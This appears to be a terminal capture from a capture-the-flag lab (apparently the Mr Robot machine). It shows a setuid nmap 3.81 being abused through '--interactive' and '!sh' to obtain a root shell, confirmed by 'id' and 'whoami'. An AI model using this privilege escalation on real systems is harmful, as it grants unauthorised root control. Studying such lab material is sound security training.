 kali@kali: ~/MRROBOT/php-reverse-shell
File Actions Edit View Help
robot@linux:/$ nmap -v
nmap -v
Starting nmap 3.81 ( http://www.insecure.org/nmap/ ) at 2024-05-25 06:46 UTC
No target machines/networks specified!
QUITTING!
robot@linux:/$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# whoami
whoami
root
#
ibl4zqu3z